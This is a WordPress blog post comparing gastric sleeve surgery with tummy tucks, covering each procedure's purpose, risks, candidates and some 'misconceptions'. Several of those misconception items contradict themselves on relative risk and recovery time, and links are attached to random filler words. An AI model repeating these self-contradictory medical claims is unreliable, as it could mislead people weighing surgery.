<meta name="msapplication-TileImage" content="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-L1BJ0J7TV3'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-L1BJ0J7TV3' , {});

</script>

	</head>

<body data-rsssl=1  class="wp-singular post-template-default single single-post postid-1649 single-format-standard wp-theme-neve  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://bariatricmultivitamins.org/" aria-label="Bariatric Multi Vitamins Discover The Best Bariatric Vitamins For Post Gastric Sleeve" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Bariatric Multi Vitamins</p><small>Discover The Best Bariatric Vitamins For Post Gastric Sleeve</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><div class="wrap"><a href="https://bariatricmultivitamins.org">Home</a></div></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><div class="wrap"><a href="https://bariatricmultivitamins.org/about-us/">About Us</a></div></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><div class="wrap"><a href="https://bariatricmultivitamins.org/contact-us/">Contact Us</a></div></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15"><div class="wrap"><a href="https://bariatricmultivitamins.org/privacy-policy/">Privacy Policy</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://bariatricmultivitamins.org/" aria-label="Bariatric Multi Vitamins Discover The Best Bariatric Vitamins For Post Gastric Sleeve" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Bariatric Multi Vitamins</p><small>Discover The Best Bariatric Vitamins For Post Gastric Sleeve</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><div class="wrap"><a href="https://bariatricmultivitamins.org">Home</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><div class="wrap"><a href="https://bariatricmultivitamins.org/about-us/">About Us</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><div class="wrap"><a href="https://bariatricmultivitamins.org/contact-us/">Contact Us</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15"><div class="wrap"><a href="https://bariatricmultivitamins.org/privacy-policy/">Privacy Policy</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1649"
					class="nv-single-post-wrap col post-1649 post type-post status-publish format-standard has-post-thumbnail hentry category-gastric-sleeve tag-gastric-sleeve-vs-tummy-tuck">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Gastric Sleeve Vs Tummy Tuck</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://bariatricmultivitamins.org/author/bariatric/" title="Posts by Bariatric Vitamins" rel="author">Bariatric Vitamins</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2024-04-07T17:38:03+00:00" content="2024-04-07">April 7, 2024</time></li></ul></div></div><div class="nv-content-wrap entry-content"><h2><a href="https://en.wikipedia.org/wiki/Sleeve_gastrectomy">gastric</a> <a href="https://news.google.com/topics/CAAqJAgKIh5DQkFTRUFvS0wyMHZNREp5TlRGa2JoSUNaVzRvQUFQAQ3">sleeve</a> vs Tummy Tuck: Understanding <a href="https://simple.wikipedia.org/wiki/Bariatrics">the</a> Differences</h2>
<p>When it comes to achieving the body of your dreams, there are a multitude of options available to help you reach your goals. Two popular procedures that are often considered by individuals looking to improve their appearance are the gastric <a href="https://news.google.com/topics/CAAqJAgKIh5DQkFTRUFvS0wyMHZNREp5TlRGa2JoSUNaVzRvQUFQAQ3">sleeve</a> and the tummy tuck. While both procedures <a href="https://en.wikipedia.org/wiki/Weight_loss">can</a> help you achieve a slimmer and more toned figure, there are key differences between the two that are important to understand before making a decision. In this article, we will explore the differences between the gastric sleeve and tummy tuck, as well as the benefits and considerations of each.</p>
<h2>Gastric Sleeve: What You Need to Know</h2>
<p>The gastric sleeve, <a href="https://www.chartercare.org/services/weight-loss-surgery/">also</a> known as sleeve gastrectomy, is a surgical procedure that involves removing a portion of the stomach to create a smaller, sleeve-shaped stomach pouch. This procedure is commonly performed on individuals who are severely overweight and have struggled to lose <a href="https://www.iheart.com/podcast/269-all-about-bariatric-surger-118107817/">weight</a> through diet and exercise alone. The gastric sleeve works by reducing the size of the stomach, which in turn limits the amount of food that can be consumed, leading to weight loss.</p>
<p>One of the key benefits of the gastric sleeve is its ability to help individuals achieve significant weight loss in a relatively short period of time. Many patients who undergo this procedure experience rapid weight loss in the first few months following surgery, which can have a positive impact on their overall health and well-being. Additionally, the gastric sleeve is a minimally invasive procedure, which means that recovery time is typically shorter compared to other weight loss surgeries.</p>
<p>However, it is important to note that the gastric sleeve is not a quick fix for weight loss. In order to achieve long-term success, individuals must be committed to making lifestyle changes, such as following a healthy diet and incorporating regular exercise into their routine. Additionally, there are potential risks and complications associated with the gastric sleeve, including infection, blood clots, and nutritional deficiencies.</p>
<h2>Tummy Tuck: The Ins and Outs</h2>
<p>A tummy tuck, also known as abdominoplasty, is a cosmetic surgical procedure that involves removing excess skin and fat from the abdomen to create a smoother, firmer appearance. This procedure is often performed on individuals who have lost a significant amount of weight and are left with loose, sagging skin around their midsection. The tummy tuck can help to improve the contour of the abdomen and create a more toned and sculpted appearance.</p>
<div class="internal-linking-related-contents-pro"><a href="https://bariatricmultivitamins.org/gastric-sleeve-no-nsaids/" class="template-8"><img width="250" height="167" src="https://bariatricmultivitamins.org/wp-content/uploads/2025/04/peaches-2573836_960_720.jpg" class="alignleft wp-post-image" alt="healthy" srcset="https://bariatricmultivitamins.org/wp-content/uploads/2025/04/peaches-2573836_960_720.jpg 960w, https://bariatricmultivitamins.org/wp-content/uploads/2025/04/peaches-2573836_960_720-300x200.jpg 300w, https://bariatricmultivitamins.org/wp-content/uploads/2025/04/peaches-2573836_960_720-768x512.jpg 768w, https://bariatricmultivitamins.org/wp-content/uploads/2025/04/peaches-2573836_960_720-250x167.jpg 250w, https://bariatricmultivitamins.org/wp-content/uploads/2025/04/peaches-2573836_960_720-930x620.jpg 930w" sizes="(max-width: 250px) 100vw, 250px"><div class="postTitle"><span><strong>Read more</strong>Gastric Sleeve No Nsaids</span></div></a></div><p>One of the main benefits of the tummy tuck is its ability to provide immediate results. Many patients who undergo this procedure experience a flatter and more toned abdomen right after surgery, which can boost their confidence and self-esteem. Additionally, the tummy tuck can help to address issues such as stretch marks and excess skin that may not improve with diet and exercise alone.</p>
<p>However, it is important to understand that the tummy tuck is not a weight loss procedure. While it can help to improve the appearance of the abdomen, it is not a substitute for healthy lifestyle choices. Individuals who undergo a tummy tuck must be committed to maintaining a healthy diet and exercise routine in order to achieve long-lasting results. Additionally, there are risks and potential complications associated with the tummy tuck, including infection, scarring, and changes in sensation.</p>
<h2>Choosing Between Gastric Sleeve and Tummy Tuck</h2>
<p>When it comes to choosing between the gastric sleeve and tummy tuck, there are several factors to consider. If you are looking to achieve significant weight loss and improve your overall health, the gastric sleeve may be the right choice for you. This procedure can help you to achieve rapid weight loss and improve your quality of life, but it requires a commitment to making lifestyle changes in order to be successful.</p>
<p>On the other hand, if you have lost a significant amount of weight and are left with loose, sagging skin around your abdomen, a tummy tuck may be the better option. This procedure can help to improve the appearance of the abdomen and create a more toned and sculpted look, but it is important to understand that it is not a weight loss procedure.</p>
<p>Ultimately, the decision between the gastric sleeve and tummy tuck should be based on your individual goals and needs. It is important to consult with a qualified surgeon who can help you understand the benefits and risks of each procedure, and who can recommend the best course of action based on your unique circumstances.</p>
<h2><a href="https://www.ncbi.nlm.nih.gov/books/NBK164630/">conclusion</a></h2>
<p>In conclusion, both the gastric sleeve and tummy tuck are effective procedures that can help individuals achieve their desired body shape and improve their overall well-being. While the gastric sleeve is a weight loss surgery that helps individuals achieve significant weight loss, the tummy tuck is a cosmetic procedure that helps to improve the appearance of the abdomen by removing excess skin and fat.</p>
<p>Before undergoing either procedure, it is important to carefully consider your goals and expectations, as well as the potential risks and complications associated with each. By consulting with a qualified surgeon and taking the time to educate yourself about the differences between the gastric sleeve and tummy tuck, you can make an informed decision that will help you achieve the results you desire.</p>
<h2>Faqs Regarding Gastric Sleeve Vs Tummy Tuck</h2>
<h2>What is Gastric Sleeve surgery?</h2>
<p>
Gastric sleeve surgery, also known as sleeve gastrectomy, is a surgical weight loss procedure in which a large portion of the stomach is removed to create a smaller, sleeve-shaped stomach pouch. This results in reduced food intake and helps patients feel full sooner, leading to weight loss. </p>
<p>&ndash; Reduces stomach size<br>
&ndash; Limits food intake<br>
&ndash; Results in weight loss</p>
<h2>What is a Tummy Tuck?</h2>
<p>
A tummy tuck, or abdominoplasty, is a cosmetic surgical procedure that removes excess skin and fat from the abdomen area, tightens the abdominal muscles, and improves the overall appearance of the midsection. This procedure is often sought by individuals who have lost a significant amount of weight or have excess skin due to pregnancy.</p>
<p>&ndash; Removes excess skin and fat<br>
&ndash; Tightens abdominal muscles<br>
&ndash; Improves appearance of midsection</p>
<h2>What are the main differences between Gastric Sleeve and Tummy Tuck?</h2>
<p>
The main difference between gastric sleeve surgery and a tummy tuck is their primary purpose and the areas of the body they target. Gastric sleeve surgery is a weight loss procedure that focuses on reducing the size of the stomach to help patients lose weight, while a tummy tuck is a cosmetic procedure that targets excess skin and fat in the abdominal area to improve the appearance of the midsection.</p>
<p>&ndash; Gastric sleeve focuses on weight loss<br>
&ndash; Tummy tuck targets excess skin and fat<br>
&ndash; Gastric sleeve reduces stomach size, while tummy tuck improves appearance</p>
<h2>Who is a good candidate for Gastric Sleeve surgery?</h2>
<p>
Good candidates for gastric sleeve surgery are individuals who are severely overweight or obese and have been unable to lose weight through diet and exercise alone. Candidates should also be committed to making lifestyle changes to support their weight loss journey and be in overall good health to undergo surgery.</p>
<p>&ndash; Severely overweight or obese individuals<br>
&ndash; Unable to lose weight through diet and exercise<br>
&ndash; Committed to making lifestyle changes</p>
<h2>Who is a good candidate for a Tummy Tuck?</h2>
<p>
Good candidates for a tummy tuck are individuals who have excess skin and fat in the abdominal area, often due to weight loss or pregnancy, and have realistic expectations about the outcomes of the procedure. Candidates should be in good overall health, at a stable weight, and not planning future pregnancies.</p>
<p>&ndash; Excess skin and fat in abdominal area<br>
&ndash; Realistic expectations about outcomes<br>
&ndash; Good overall health and stable weight</p>
<p></p><h2>1. Purpose of Procedures</h2>
<p>
One common <a href="https://en.wikipedia.org/wiki/Gastric_bypass_surgery">Misconception</a> is that gastric sleeve surgery and tummy tuck surgery serve the same purpose.<br>
Gastric sleeve surgery is a weight loss procedure that reduces the size of the stomach to limit food intake.<br>
Tummy tuck surgery, on the other hand, is a cosmetic procedure that removes excess skin and fat from the abdomen.<br>
It is important to understand that these procedures target different issues and have different goals.</p>
<h2>2. Weight Loss</h2>
<p>
Some people mistakenly believe that a tummy tuck will result in significant weight loss.<br>
While tummy tuck surgery can remove excess skin and fat, it is not intended as a weight loss procedure.<br>
Gastric sleeve surgery, on the other hand, is specifically designed to help patients achieve significant weight loss.<br>
It is important to have realistic expectations about the outcomes of these procedures in terms of weight loss.</p>
<h2>3. Surgical Risks</h2>
<p>
Another misconception is that gastric sleeve surgery is riskier than tummy tuck surgery.<br>
While all surgeries carry some level of risk, gastric sleeve surgery is generally considered safe and effective for weight loss.<br>
Tummy tuck surgery also has risks, such as infection and scarring, but these risks are typically lower compared to gastric sleeve surgery.<br>
It is important for patients to discuss the potential risks and benefits of each procedure with their <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4888907/">healthcare</a> provider.</p>
<h2>4. Recovery Time</h2>
<p>
There is a misconception that the recovery time for gastric sleeve surgery is longer than for tummy tuck surgery.<br>
While gastric sleeve surgery may require a longer recovery time due to the nature of the procedure, tummy tuck surgery also involves a significant recovery period.<br>
Both procedures may require patients to take time off work and avoid strenuous activities during the initial recovery phase.<br>
It is important for patients to follow their healthcare provider&rsquo;s instructions for post-operative care to ensure a smooth recovery process.</p>
<h2>5. Long-Term Results</h2>
<p>
Some people mistakenly believe that the results of gastric sleeve surgery and tummy tuck surgery are permanent.<br>
While gastric sleeve surgery can lead to significant and long-lasting weight loss, maintaining a healthy lifestyle is crucial for sustaining the results.<br>
Similarly, the results of tummy tuck surgery can be long-lasting, but fluctuations in weight and aging can impact the outcome over time.<br>
It is important for patients to understand that both procedures require commitment to long-term lifestyle changes to achieve optimal results.</p>
<p></p><h3>Gastric Sleeve Vs Tummy Tuck</h3>
<p>
#Gastric #sleeve #surgery #tummy #tuck #surgery #procedures #serve #purposes.br</p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://bariatricmultivitamins.org/tag/gastric-sleeve-vs-tummy-tuck/ title="Gastric Sleeve Vs Tummy Tuck" class=gastric-sleeve-vs-tummy-tuck rel="tag">Gastric Sleeve Vs Tummy Tuck</a> </div> 			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://bariatricmultivitamins.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bariatricmultivitamins.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://bariatricmultivitamins.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/bariatricmultivitamins.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://bariatricmultivitamins.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://bariatricmultivitamins.org/wp-admin/admin-ajax.php","nonce":"3ce869ea79","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://bariatricmultivitamins.org/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://bariatricmultivitamins.org/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.1" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bariatricmultivitamins.org/wp-includes/js/wp-emoji-release.min.js?ver=05a29b3ba120dd3f20861b207c363e1b"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bariatricmultivitamins.org/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
